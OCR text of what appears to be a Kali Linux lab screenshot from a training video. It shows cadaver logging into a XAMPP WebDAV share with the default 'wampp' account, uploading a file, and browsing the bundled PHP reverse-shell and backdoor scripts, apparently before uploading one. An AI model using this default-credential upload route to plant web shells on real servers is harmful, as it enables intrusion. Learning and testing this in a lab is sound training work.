 Applications Places Mon Dec 15, 10:45 PM root
XAMPP 1.7.2 - Iceweasel
File Edit View Histor
root@kali: /usr/share/webshells/php
XAMPP 1.7.2
File Edit View Search Terminal Help
CYBRARYIT
192.168.1.76/x
Most Visited Off
dav:/webdav/> exit
Connection to `192.168.1.76' closed.
root@kali:~# nano test.txt
root@kali:~# cadaver http://192.168.1.76/webdav
Authentication required for XAMPP with WebDAV on server `192.168.1.76':
Username: wampp
Password:
dav:/webdav/> put test.txt
Uploading test.txt to `/webdav/test.txt':
Progress: [=============================>] 100.0% of 5 bytes succeeded.
dav:/webdav/> exit
Connection to `192.168.1.76' closed.
root@kali:~# cd /usr/share/webshells/
root@kali:/usr/share/webshells# ls
asp aspx cfm jsp perl php
root@kali:/usr/share/webshells# cd php
root@kali:/usr/share/webshells/php# ls
KALI LINUX
findsock.c php-findsock-shell.php qsd-php-backdoor.php
php-backdoor.php php-reverse-shell.php simple-backdoor.php
root@kali:/usr/share/webshells/php# cadaver http://192.168.1.76/webdav
Authentication required for XAMPP with WebDAV on server `192.168.1.76':
Username: wampp
Password:
dav:/webdav/>
root@kali: /usr/share/... XAMPP 1.7.2 - Icewe...